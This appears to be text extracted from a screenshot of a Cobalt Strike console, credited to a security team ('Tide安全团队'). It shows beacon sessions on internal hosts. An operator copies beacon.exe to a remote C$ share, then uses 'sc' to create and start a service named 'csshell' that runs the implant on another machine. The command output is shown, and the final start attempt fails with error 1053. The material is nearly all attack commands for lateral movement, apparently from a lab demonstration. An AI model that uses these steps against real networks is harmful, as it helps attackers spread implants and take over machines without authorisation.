 external internal listener user computer
124.133.51.196 10.211.55.7 hnjgj SYSTEM * TALE2B52
124.133.51.196 10.211.55.7 hnjgj Administrator * TALE2B52
10.211.55.7 10.211.55.10 hnjgj SYSTEM * TALE93A3
日志X Beacon 10.211.55.7@3712 X Beacon 10.211.55.10@4008 X Files 10.211.55.10@4008 X Processes 10
\\TALE93A3
命令成功完成。
beacon> shell copy C:\beacon.exe \\10.211.55.7\c$
[*] Tasked beacon to run: copy C:\beacon.exe \\10.211.55.7\c$
[+] host called home, sent: 66 bytes
[+] received output:
已复制         1 个文件。
beacon> shell sc \\TALE2B52 create csshell binpath= "c:\beacon.exe"
[*] Tasked beacon to run: sc \\TALE2B52 create csshell binpath= "c:\beacon.exe"
[+] host called home, sent: 84 bytes
[+] received output:
[SC] CreateService 成功
beacon> shell sc \\TALE2B52 start csshell
[*] Tasked beacon to run: sc \\TALE2B52 start csshell
[+] host called home, sent: 58 bytes
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
Tide安全团队